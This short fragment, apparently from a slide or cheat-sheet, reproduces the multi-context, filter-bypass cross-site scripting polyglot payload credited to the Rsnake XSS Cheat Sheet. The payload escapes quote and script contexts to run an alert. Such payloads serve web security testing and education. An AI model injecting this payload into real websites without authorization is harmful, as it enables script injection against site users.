32
XSS
';alert(String.fromCharCode(88,83,83))//';alert(String.
fromCharCode(88,83,83))//";alert(String.fromCharCode
(88,83,83))//";alert(String.fromCharCode(88,83,83))//--
></SCRIPT>">'><SCRIPT>alert(String.fromCharCode(88,83,83))
</SCRIPT>
Multi-context, filter bypass based polyglot payload #1 (Rsnake XSS Cheat Sheet)
 